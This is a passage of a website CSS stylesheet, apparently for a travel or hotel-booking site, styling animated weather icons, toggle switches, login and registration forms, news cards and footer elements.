        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-transform: translate(0, 60px);
        -moz-transform: translate(0, 60px);
        -ms-transform: translate(0, 60px);
        -o-transform: translate(0, 60px);
        transform: translate(0, 60px);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

/*================== Stormy ========================*/
.stormy {
    background-color: #989898;
    z-index: 10;
}

.stormy:after {
    background-color: #989898;
}

.stormy:before {
    background-color: #989898;
}

.thunder {
    position: absolute;
    position: absolute;
    height: 50px;
    width: 50px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-left: 30px;
    margin-top: 0px;
    -webkit-animation: stormy_thunder 2s steps(1, end) infinite;
    -moz-animation: stormy_thunder 2s steps(1, end) infinite;
    -ms-animation: stormy_thunder 2s steps(1, end) infinite;
    -o-animation: stormy_thunder 2s steps(1, end) infinite;
    animation: stormy_thunder 2s steps(1, end) infinite;
}

.thunder:after,
.thunder:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    top: 0%;
    left: 0%;
}

.thunder:before {
    background: -webkit-linear-gradient(transparent 0%, yellow 0%), linear-gradient(to top left, #ffff00 43%, #ffff00 43%, #ffff00 44%, transparent 44%), linear-gradient(to top left, transparent 56%, #ffff00 56%, #ffff00 57%, #ffff00 57%), linear-gradient(transparent 0%, #ffff00 0%), linear-gradient(to top left, #ffff00 51%, transparent 51%), linear-gradient(to top left, transparent 49%, #ffff00 49%);
    background: -moz-linear-gradient(transparent 0%, yellow 0%), linear-gradient(to top left, #ffff00 43%, #ffff00 43%, #ffff00 44%, transparent 44%), linear-gradient(to top left, transparent 56%, #ffff00 56%, #ffff00 57%, #ffff00 57%), linear-gradient(transparent 0%, #ffff00 0%), linear-gradient(to top left, #ffff00 51%, transparent 51%), linear-gradient(to top left, transparent 49%, #ffff00 49%);
    background: -ms-linear-gradient(transparent 0%, yellow 0%), linear-gradient(to top left, #ffff00 43%, #ffff00 43%, #ffff00 44%, transparent 44%), linear-gradient(to top left, transparent 56%, #ffff00 56%, #ffff00 57%, #ffff00 57%), linear-gradient(transparent 0%, #ffff00 0%), linear-gradient(to top left, #ffff00 51%, transparent 51%), linear-gradient(to top left, transparent 49%, #ffff00 49%);
    background: -o-linear-gradient(transparent 0%, yellow 0%), linear-gradient(to top left, #ffff00 43%, #ffff00 43%, #ffff00 44%, transparent 44%), linear-gradient(to top left, transparent 56%, #ffff00 56%, #ffff00 57%, #ffff00 57%), linear-gradient(transparent 0%, #ffff00 0%), linear-gradient(to top left, #ffff00 51%, transparent 51%), linear-gradient(to top left, transparent 49%, #ffff00 49%);
    background: linear-gradient(transparent 0%, yellow 0%), linear-gradient(to top left, #ffff00 43%, #ffff00 43%, #ffff00 44%, transparent 44%), linear-gradient(to top left, transparent 56%, #ffff00 56%, #ffff00 57%, #ffff00 57%), linear-gradient(transparent 0%, #ffff00 0%), linear-gradient(to top left, #ffff00 51%, transparent 51%), linear-gradient(to top left, transparent 49%, #ffff00 49%);
    -webkit-background-size: 20% 40%, 22% 42%, 22% 42%, 23% 42%, 23% 42%, 23% 42%;
    -moz-background-size: 20% 40%, 22% 42%, 22% 42%, 23% 42%, 23% 42%, 23% 42%;
    -ms-background-size: 20% 40%, 22% 42%, 22% 42%, 23% 42%, 23% 42%, 23% 42%;
    -o-background-size: 20% 40%, 22% 42%, 22% 42%, 23% 42%, 23% 42%, 23% 42%;
    background-size: 20% 40%, 22% 42%, 22% 42%, 23% 42%, 23% 42%, 23% 42%;
    background-position: 50% 50%, 32% 5%, 70% 100%, 50% 50%, 33% 7%, 69% 98%;
    background-repeat: no-repeat;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: skewY(-30deg) skewX(-30deg);
    -moz-transform: skewY(-30deg) skewX(-30deg);
    -ms-transform: skewY(-30deg) skewX(-30deg);
    -o-transform: skewY(-30deg) skewX(-30deg);
    transform: skewY(-30deg) skewX(-30deg);
    z-index: 2;
}

@keyframes stormy_thunder {
    0% {
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);

    }
    5% {
        -webkit-transform: rotate(-3deg);
        -moz-transform: rotate(-3deg);
        -ms-transform: rotate(-3deg);
        -o-transform: rotate(-3deg);
        transform: rotate(-3deg);
        -webkit-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    10% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-opacity: 0.5;
        -moz-opacity: 0.5;
        -ms-opacity: 0.5;
        -o-opacity: 0.5;
        opacity: 0.5;
        filter: alpha(opacity=50);
    }
    15% {
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        transform: rotate(-90deg);
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0;
        filter: alpha(opacity=0);
    }
}

/*============== Snowy ===================*/
.snowy {
    z-index: 10;
    background-color: #fff;
}

.snowy:after {
    background-color: #fff;
}

.snowy:before {
    background-color: #fff;
}

.snowy .shadow {
    background-color: #F7F7F7;
    height: 20px;
    width: 100px;
    position: absolute;
    margin-top: 80px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    z-index: -10;
}

.snowy .shadow:after {
    display: none;
}

.snowy .shadow:before {
    display: none;
}

.snowy-sub-wheather .droplet {
    width: 8px;
    height: 8px;
    margin-top: 0px;
    background: #fff !important;
    border: 1px solid #F4F4F4;
}

/*=========== Suny ================*/

.suny {
    margin-top: 20px;
    margin-left: -120px;
}

.sun {
    width: 50px;
    height: 50px;
    -webkit-box-shadow: 0px 0px 113px 23px #fcfc14;
    -moz-box-shadow: 0px 0px 113px 23px #fcfc14;
    -ms-box-shadow: 0px 0px 113px 23px #fcfc14;
    -o-box-shadow: 0px 0px 113px 23px #fcfc14;
    box-shadow: 0px 0px 50px 9px #fcfc14;
    background: #f9db62;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    margin-left: 20px;

}

.mount {
    width: 0;
    height: 0;

    position: absolute;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
    border-bottom: 60px solid #12CC5C;
}

.mount1 {
    margin-left: 30px;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
    border-bottom: 40px solid #08BF51;
    margin-top: 20px;
}

.mount2 {
    margin-left: 60px;
    border-left: 30px solid transparent;
    border-right: 30px solid transparent;
    border-bottom: 40px solid #2BA01C;
    margin-top: 20px;
}

/*======== Mostly Suny ============*/

.mostly-suny .cloudy {
    position: absolute;
    margin-top: -20px;
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
}

@-webkit-keyframes moveclouds {
    0% {
        margin-left: 25px;
    }
    100% {
        margin-left: -25px;
    }
}

@-moz-keyframes moveclouds {
    0% {
        margin-left: 25px;
    }
    100% {
        margin-left: -25px;
    }
}

@-o-keyframes moveclouds {
    0% {
        margin-left: 25px;
    }
    100% {
        margin-left: -25px;
    }
}

/*============ Hazy ================*/

.hazy {
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
    -webkit-animation: moveclouds 10s linear infinite;
    -moz-animation: moveclouds 10s linear infinite;
    -ms-animation: moveclouds 10s linear infinite;
    -o-animation: moveclouds 10s linear infinite;
    animation: moveclouds 10s linear infinite;
}

.hazy,
.hazy:after,
.hazy:before {
    background-color: #ddd;
    -webkit-box-shadow: 0px 0px 80px 23px #ddd;
    -moz-box-shadow: 0px 0px 80px 23px #ddd;
    -ms-box-shadow: 0px 0px 80px 23px #ddd;
    -o-box-shadow: 0px 0px 80px 23px #ddd;
    box-shadow: 0px 0px 80px 23px #ddd;
}

/*============= Tornado ================*/


.tornado .cloudy {
    background-color: #ddd;
}

.tornado .cloudy:after {
    background-color: #ddd;
}

.tornado .cloudy:before {
    background-color: #ddd;
}

.tornado .wind {
    margin-top: 5px;
    margin-left: 10px;
    background-color: #ddd;
    width: 80px;
    height: 2px;
    -webkit-border-radius: 20%;
    -moz-border-radius: 20%;
    -ms-border-radius: 20%;
    -o-border-radius: 20%;
    border-radius: 20%;
    -webkit-animation-name: spinner;
    -moz-animation-name: spinner;
    -ms-animation-name: spinner;
    -o-animation-name: spinner;
    animation-name: spinner;
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    -ms-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 2s;
    -moz-animation-duration: 2s;
    -ms-animation-duration: 2s;
    -o-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-name: spinner;
    -moz-animation-name: spinner;
    -ms-animation-name: spinner;
    -o-animation-name: spinner;
    animation-name: spinner;
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    -ms-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 2s;
    -moz-animation-duration: 2s;
    -ms-animation-duration: 2s;
    -o-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

div#close_mobnav {
    position: absolute;
    right: 29px;
    top: 10px;
    cursor: pointer;
    font-size: 22px;
}

.tornado .wind2 {
    width: 60px;
    margin-left: 10px;
}

.tornado .wind3 {
    width: 40px;
    margin-left: 30px;
}

.tornado .wind4 {
    width: 20px;
    margin-left: 30px;
}

@-webkit-keyframes spinner {
    from {
        -webkit-transform: rotateY(0deg);
        -moz-transform: rotateY(0deg);
        -ms-transform: rotateY(0deg);
        -o-transform: rotateY(0deg);
        transform: rotateY(0deg);
    }
    to {
        -webkit-transform: rotateY(-360deg);
        -moz-transform: rotateY(-360deg);
        -ms-transform: rotateY(-360deg);
        -o-transform: rotateY(-360deg);
        transform: rotateY(-360deg);
    }
}

@keyframes spinner {
    from {
        -webkit-transform: rotateY(0deg);
        -moz-transform: rotateY(0deg);
        -ms-transform: rotateY(0deg);
        -o-transform: rotateY(0deg);
        transform: rotateY(0deg);
        -webkit-transform: rotateY(0deg);
        -moz-transform: rotateY(0deg);
        -ms-transform: rotateY(0deg);
        -o-transform: rotateY(0deg);
        transform: rotateY(0deg);
        -webkit-transform: rotateY(0deg);
        -moz-transform: rotateY(0deg);
        -ms-transform: rotateY(0deg);
        -o-transform: rotateY(0deg);
        transform: rotateY(0deg);
    }
    to {
        -webkit-transform: rotateY(-360deg);
        -moz-transform: rotateY(-360deg);
        -ms-transform: rotateY(-360deg);
        -o-transform: rotateY(-360deg);
        transform: rotateY(-360deg);
        -webkit-transform: rotateY(-360deg);
        -moz-transform: rotateY(-360deg);
        -ms-transform: rotateY(-360deg);
        -o-transform: rotateY(-360deg);
        transform: rotateY(-360deg);
        -webkit-transform: rotateY(-360deg);
        -moz-transform: rotateY(-360deg);
        -ms-transform: rotateY(-360deg);
        -o-transform: rotateY(-360deg);
        transform: rotateY(-360deg);
    }
}

/*==================== Toggle On Off ======================*/

.onoffswitch {
    position: relative;
    width: 99px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.onoffswitch-checkbox {
    display: none;
}

.onoffswitch-label {
    display: block;
    overflow: hidden;
    cursor: pointer;
    height: 36px;
    padding: 0;
    line-height: 36px;
    border: 2px solid #CCCCCC;
    -webkit-border-radius: 36px;
    -moz-border-radius: 36px;
    -ms-border-radius: 36px;
    -o-border-radius: 36px;
    border-radius: 36px;
    background-color: #FFFFFF;
    -webkit-transition: background-color 0.3s ease-in;
    -moz-transition: background-color 0.3s ease-in;
    -ms-transition: background-color 0.3s ease-in;
    -o-transition: background-color 0.3s ease-in;
    transition: background-color 0.3s ease-in;
}

.onoffswitch-label:before {
    content: "";
    display: block;
    width: 36px;
    margin: 0px;
    background: #FFFFFF;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 61px;
    border: 2px solid #CCCCCC;
    -webkit-border-radius: 36px;
    -moz-border-radius: 36px;
    -ms-border-radius: 36px;
    -o-border-radius: 36px;
    border-radius: 36px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

.onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #FBFBFB;
}

.onoffswitch-checkbox:checked + .onoffswitch-label,
.onoffswitch-checkbox:checked + .onoffswitch-label:before {
    border-color: #F4F4F4;
}

.onoffswitch-checkbox:checked + .onoffswitch-label:before {
    right: 0px;
}

/*=========== on off switch default ==============*/

.mini-onoffswitch {
    position: relative;
    width: 60px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.mini-onoffswitch .onoffswitch-checkbox {
    display: none;
}

.mini-onoffswitch .onoffswitch-label {
    display: block;
    overflow: hidden;
    cursor: pointer;
    height: 20px;
    padding: 0;
    line-height: 36px;
    border: 1px solid #CCCCCC;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background-color: #FFFFFF;
    -webkit-transition: background-color 0.3s ease-in;
    -moz-transition: background-color 0.3s ease-in;
    -ms-transition: background-color 0.3s ease-in;
    -o-transition: background-color 0.3s ease-in;
    transition: background-color 0.3s ease-in;
}

.mini-onoffswitch .onoffswitch-label:before {
    content: "";
    display: block;
    width: 30px;
    margin: 0px;
    background: #FFFFFF;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 31px;
    border: 1px solid #CCCCCC;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

.mini-onoffswitch .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #FBFBFB;
}

.mini-onoffswitch .onoffswitch-checkbox:checked + .onoffswitch-label,
.onoffswitch-checkbox:checked + .onoffswitch-label:before {
    border-color: #F4F4F4;
}

.mini-onoffswitch .onoffswitch-checkbox:checked + .onoffswitch-label:before {
    right: 0px;
}

.onoffswitch-primary .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #1c84c6;
}

.onoffswitch-info .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #73CAEF;
}

.onoffswitch-warning .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #ff6b00;
}

.onoffswitch-success .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #20C572;
}

.onoffswitch-danger .onoffswitch-checkbox:checked + .onoffswitch-label {
    background-color: #FF6656;
}

.registr_block {
    margin-top: 60px;
    margin-bottom: 30px;
    padding-top: 25px;
    background: #132734;
}

.input_reg {
    width: 100%;
    margin-bottom: 15px;
    height: 30px;
    border: 1px solid #fff;
    padding: 5px;
}

.select_reg {
    width: 100%;
    margin-bottom: 15px;
    height: 30px;
    border: 1px solid #fff;
}

.button_reg {
    width: 100%;
    margin-bottom: 20px;
    background: #053775;
    border: 1px solid #053775;
    color: #fff;
    padding: 8px;
    transition: 0.4s;
    text-transform: uppercase;
    /*font-family: Roboto;*/

}

.button_reg:hover {
    background: #ff6b00;
    /*border:1px solid orange;*/
}

.imgreg {
    margin-top: 30px;
}

.imgreg > img {
    width: 70%;
}

.block_login {
    margin-top: 50px;
    padding: 25px 40px;
    width: 80%;
    margin: 0 auto;

}

.block_login > button {
    border: none;
    color: #fff;
    transition: 0.4s;
    width: 100%;
    padding: 10px;
    margin-top: 10px;
    background: #053775;

}

.block_login > button:hover {
    background: #ff6b00;

}

.slesh {
    color: #fff;
}

.cover {
    position: relative;
    height: 400px;
    overflow: hidden;
}

.cover > img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    position: absolute;
    z-index: 10;
}

.titleCountres {
    position: absolute;
    color: #fff;
    font-family: Robotomedium;
    left: 0;
    right: 0;
    font-size: 29px;
    top: 35%;
    display: inline-block;
    width: 100%;
    text-align: center;
    z-index: 25;
}

.titleabout {
    position: absolute;
    color: #fff;
    font-family: Robotomedium;
    left: 25%;
    right: 0;
    font-size: 36px;
    top: 35%;
    display: inline-block;
    width: 50%;
    text-align: center;
    text-shadow: 0px 0px 3px black;
    z-index: 25;
}

.contact-page-block{
    display: flex;
    justify-content: space-between;
}

.contact-item .titleabout{
    position: unset;
    color: #868686;
    left: 40%;
    right: 0;
    font-size: 25px;
    top: 35%;
    display: flex;
    width: 100%;
    text-align: left;
    text-shadow: none;
    z-index: 25;
}

.contact-item{
    width: 50%;
}

.AlfaBet {
    text-transform: uppercase;
    margin-left: 25px;
    font-size: 22px;
    color: gray;
}

.filtrCountryBlock {
    box-shadow: 0px 2px 4px -3px grey;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 5px;

}

.btntypeFiltr {
    border: 1px solid #222e3a;
    padding: 3px;
    display: inline-block;
    margin-left: 10px;
    font-size: 13px;
}

.btntypeFiltr_Active {
    background: #222e3a;
    color: #fff;
}

.listCountry li {
    list-style-type: none;
    margin-bottom: 20px;
}

.blockCountryList {
    margin-bottom: 15px;
    /*padding-top: 20px;*/
}

.wrapperListCountry {
    /*margin-bottom: 30px;*/
}

.contentCountry {
    margin-top: 30px;
    margin-bottom: 30px;
}

.navigation > a {
    color: grey;
    font-family: Roboto;
    text-decoration: none;
}

.navigation {
    color: grey;
    font-family: Roboto;
}

.Flag {
    position: absolute;
    bottom: 30px;
    left: 8.33%;
}

.sublist {
    list-style-type: none;
}

.sublist li {
    border: 1px solid #d8d5d5;

    margin-top: 5px;
    color: grey;
    position: relative;
}

.sublist > li > a {
    text-decoration: none;
    display: inherit;
    color: grey;
    padding: 5px;
    transition: 0.2s;

}

.sublist > li > a:hover {
    color: #fff;
    background: #053775;
}

.support_main {
    margin-bottom: 35%;
}

.nextSub {
    position: absolute;
    right: 15px;
    top: 7px;
}

.activeNav {
    color: #ff6b00;
    cursor: no-drop;
}

.activ_sub > a {
    /*border-left: 5px solid #053775 !important;*/
    background: grey !important;
    color: #fff !important;
}

.rightNopadd strong{
    font-size: 18px;
    font-weight: bold;
    font-family: RobotoLight, sans-serif;
}



.footerlogo > a > img {
    width: 55%;
    margin-left: 15%;
    margin-top: 15px;
}


.master > img {
    width: 65%;
    margin-left: 23%;
}

.visa > img {
    width: 90%;
    margin-top: 10%;
}

.paypal > img {
    margin-top: 2%;
    margin-left: 6%;
    width: 82%;
}

.copyRight {
    font-size: 12px;
    text-align: center;
    color: grey;
    margin-bottom: 19px;
    padding-top: 27px;
}

.paymanttype {
    margin-top: 17px;
}

.modal_registraton {
    position: fixed;
    width: 30%;
    height: 200px;
    background: #142a38;
    top: 30%;
    right: 0;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    display: none;
    z-index: 1000;
    padding: 20px;
    border-radius: 5px;
}

.modal_registraton > p {
    color: #fff;
    text-align: center;
    font-size: 22px;
    font-family: Robotomedium;
}

.group_btn {
    text-align: center;
    margin-top: 35px;
}

.book_reg_btn {
    width: 100px;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    color: #fff;
    padding: 5px;
    transition: 0.4s;
}

.book_reg_btn:hover {
    background: orange;
    border: 1px solid orange;
}

.myhotel {
    margin-top: 30px;
    margin-bottom: 30px;
}

.titleFooter {
    margin-top: 30px;
    font-family: Roboto;
    font-size: 17px;
    color: black;
}

.addressFooter {
    font-family: Roboto;
    font-size: 17px;
    color: grey;
}

.phoneFooter {
    font-family: Roboto;
    font-size: 17px;
    color: grey;
}

.mailFooter {
    font-family: Roboto;
    font-size: 17px;
    color: grey;
}

.openFooter {
    font-family: Roboto;
    font-size: 17px;
    color: grey;
}

.infolistFooter {
    list-style-type: none;
}

.infolistFooter > li {
    font-family: Roboto;
    color: grey;
}

.titlelogin {
    color: #fff;
    margin-bottom: 15px;
}

.titleReg {
    color: #fff;
    margin-bottom: 15px;
}

.mainGallery {
    margin-top: 15px;
}

.imgBlock {
    /*width: 24%;*/
    /*float: left;*/
    /*margin-left: 1%;*/

}

.imgBlock img {
    width: 100%;
    padding: 5px;

}

.abouttext {
    margin-top: 20px;
    margin-bottom: 40px;
}

.imgBlocks img {
    width: 100%;
    padding: 5px;
}

.selectAlph {
    padding: 2.5px;
    border: 2px solid #222e3a;
    margin-top: 0px;
}

.flags {
    display: inline-block;
    width: 30px;
    margin-right: 7px;
    margin-bottom: 15px;
}

.flags > img {
    width: 100%;
}

.title_partners {
    text-align: center;
    font-size: 22px;
    font-family: Robotobold;
    margin-top: 15px;
    color: #707070;

}

.text_partners {
    text-align: center;
    font-family: Roboto;

}

.img_block_partner {
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;


}

.img_partners {
    background: #F4F4F4;
    height: 90px;
    overflow: hidden;
    position: relative;

}

.img_partners > img {
    position: absolute;
    max-width: 100%;
    max-height: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    padding: 15px;
}

.wraper_parters {
    margin-top: 40px;
    margin-bottom: 60px;
}

.title_login {
    text-align: center;
    margin-top: 40px;
    font-family: Roboto;
    font-size: 32px;
    color: #053775;
    font-family: RobotoLight;

}

.text_login {
    text-align: center;
    font-family: Roboto;
    font-size: 22px;

}

.red {
    color: red;
}

.login, .pass {
    width: 100%;
    font-family: "Ubuntu Light";
    vertical-align: middle;
    margin: 0;
    margin-bottom: 15px;
    height: 40px;
    padding-left: 8px;
    font-size: inherit;
    border: 2px solid #D3D3D4;
    border-radius: 2px;
    opacity: 1;
    outline: none;
    background-color: #fff;
    transition: border 0.16s ease-out;
    -webkit-appearance: none;
}

.loginbtn {
    font-weight: bold;
}

.remember {
    font-family: RobotoLight;
    font-size: 14px;
    color: grey;
    margin-right: 7px;
}

.loginreg {
    text-align: center;
    margin-top: 30px;
    font-family: Robotobold;
}

.loginreg > span {
    background: #142a38;
    color: #fff;
    padding: 8px;
    border-radius: 5px;
    font-family: Roboto;
}

.wraperogin {
    margin-top: 100px;
    margin-bottom: 270px;

}

.wrapperAcount {
    margin-top: 50px;
    margin-bottom: 500px;
}

.acoun_item {
    padding-top: 5px;
    font-family: Robotobold;
}

.block_acount_item {
    box-shadow: 1px 1px 3px grey;
    padding-top: 15px;
    padding-bottom: 15px;
}

.news_img {
    height: 220px;
    position: relative;
}

.new-img-style{
    float: left;
    margin: 0 20px 5px 0;
}
.new-img-style img{
    max-width: 500px;
    border-radius: 5px;
}

.news_img img {
    width: 100%;
    height: 100%;
    border-radius: 5px;
}

.news_date {
    position: absolute;
    width: 200px;
    bottom: 25px;
    background-color: #ff6b00;
    color: #FFFFFF;
    font-family: RobotoLight;
    padding: 8px 0px;
    padding-left: 15px;
    font-size: 18px;
    text-align: center;
}

.news_title {
    height: 50px;
    overflow: hidden;
}

.news_title p {
    font-family: RobotoLight;
    font-size: 18px;
    padding: 11px 5px 0px 5px;
    text-align: center;
    color: #142a38;
    font-weight: bold;
}

.news_text {
    height: 51px;
    overflow: hidden;
}

.news_text p {
    font-family: Roboto;
    font-size: 12px;
    color: #868686;
    padding: 0px 5px 0px 5px;
}

.tinfo_a {

}

.news_mains {
    margin-top: 60px;
    margin-bottom: 60px;
}

.news_m {
    margin-bottom: 30px;
}

.read_more_news {
    text-align: right;
    margin-top: 10px;
}

.read_more_news span {
    font-size: 16px;
    font-family: Robotobold;
    cursor: pointer;
    padding: 5px 10px;
    cursor: pointer;
    background-color: #ff6b00;
    color: #FFFFFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.read_more_news a:hover {
    text-decoration: none;
}

.lnew_title {
    font-size: 32px;
    font-family: Robotobold;
    margin-bottom: 18px;
    color: #142a38;

}

.lnew_date {
    width: 200px;
    bottom: 25px;
    background-color: #ff6b00;
    color: #FFFFFF;
    font-family: RobotoLight;
    padding: 8px 0px;
    padding-left: 15px;
    font-size: 18px;
    text-align: center;
}

.lnew_title span {
    color: #142a38;

}

.lnew_img {
    width: 80px;
    height: 60px;
    /*border: 3px solid #e2e2e2;*/
    float: left;
}

.lnew_img img {
    width: 100%;
    height: 100%;
    object-fit: unset;
    border-radius: 5px;
}

.lnew_props {
    float: left;
    margin-left: 8px;
    width: 77%;
}

.lnews_titles {
    font-size: 18px;
    font-family: Robotobold;
    margin-top: 3px;
    margin-bottom: 3px;
    height: 46px;
    overflow: hidden
}

.lnews_dates {
    font-size: 14px;
    font-family: RobotoLight;
}

.lnew_items {
    margin-top: 20px;
}

.lnew_items:first-child {
    margin-top: 30px;
}

.contact_map {
    height: 450px;
    overflow: hidden;
}

.cont_inps {
    margin-top: 15px;
}

.cont_inps input {
    width: 100%;
    border: 1px solid #aeafaf;
    padding: 15px;
    font-size: 16px;
    font-family: RobotoLight;
    outline: none;
}

.title_verification {
    text-align: center;
    margin-top: 60px;
    margin-bottom: 60px;
    font-size: 24px;
    font-family: Roboto;
    font-weight: 600;
    text-decoration: underline;
}

.cont_texts {
    margin-top: 15px;
}

.cont_texts textarea {
    width: 100%;
    border: 1px solid #aeafaf;
    padding: 15px;
    font-size: 16px;
    font-family: RobotoLight;
    outline: none;
    resize: none;
}

.cont_submit {
    margin-top: 22px;
}

.cont_submit button {
    background-color: #142a38;
    color: #FFFFFF;
    cursor: pointer;
    padding: 8px 30px;
    font-family: Robotobold;
    font-size: 18px;
    border: none;
}

.cont_tst span {
    font-size: 24px;
    font-family: Robotomedium;
    color: #142a38;
}

.cont_tst {
    margin-top: 15px;
}

.cont_tst p {
    font-family: Roboto;
    font-size: 12px;
    color: #868686;
    margin-top: 13px;
}

.g_reqs {
    margin-top: 17px;
}

.g_reqs p {

    font-family: Roboto;
    font-size: 12px;
    color: #868686;
    margin-top: 5px;
}

.g_reqs span {
    font-size: 16px;
    font-family: Robotomedium;
    color: #142a38;
}

.pcnone {
    display: none;
}

.search_api {
    position: relative;
    z-index: 100;
    height: 100px;
    margin-left: auto;
    margin-right: auto;
    left: 0%;
    top: 32%;
    right: 0;
    width: 49%;
}

.swiper-button-prev {

}

.swiper-button-next {


}

.prevslideBtn {
    position: absolute;
    left: 2px !important;
    z-index: 1000000;
    cursor: pointer;
    color: #fff;
    font-size: 50px;
    top: 45%;
}

.nextslideBtn {
    position: absolute;
    right: 2px !important;
    z-index: 1000000;
    cursor: pointer;
    color: #fff;
    font-size: 50px;
    top: 45%;
}

.nav_acount {
    margin-top: 50px;
}

.list_account {
    list-style-type: none;
    padding: 0;
}


.list_account li {
    background: #fdfeff;
    margin-bottom: 7px;
    padding: 10px;
    color: #ff6b00;
    border: 1px solid #ff6b00;
